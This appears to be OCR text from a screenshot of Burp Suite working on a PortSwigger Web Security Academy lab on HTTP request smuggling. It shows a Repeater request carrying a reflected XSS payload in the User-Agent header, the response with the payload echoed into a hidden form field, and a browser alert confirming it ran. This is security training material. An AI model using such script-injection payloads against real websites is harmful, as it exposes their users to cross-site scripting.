 g HTTP request smu
Exploiting HTTP request smu
https://0afa00c504a520aa93db3aea0019000a.web...
0afa00c504a520aa93db3aea0019000a.web-security-
academy.net 显示
1
确定
Burp 项目 Intruder Repeater 查看 帮助 Param Miner Server Side Prototype Pollution Burp Suite专业版
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志
26 × 27 × +
发送 取消 < > 目标: https://0afa00c504a
请求
美化 Raw Hex
1 GET /post?postId=3 HTTP/2
2 Host: 0afa00c504a520aa93db3aea0019000a.web-security-academy.net
3 Cookie: session=nEoFlNHYl3flUigjRELBfqnUMmWCu4ie
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: "><script>alert(1)</script>
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
e;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0afa00c504a520aa93db3aea0019000a.web-security-academy.net/post/comment/confirmation?postId=3
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
响应
美化 Raw Hex 页面渲染
a
</p>
107 <p>
</p>
108 </section>
109 <hr>
110 <section class="add-comment">
111 <h2>
Leave a comment
</h2>
112 <form action="/post/comment" method="POST" enctype="application/x-www-form-urlencoded">
113 <input required type="hidden" name="csrf" value="o8jlBy1KbuQOMRutTRjQKuEFfvE6xORz">
114 <input required type="hidden" name="userAgent" value="">
<script>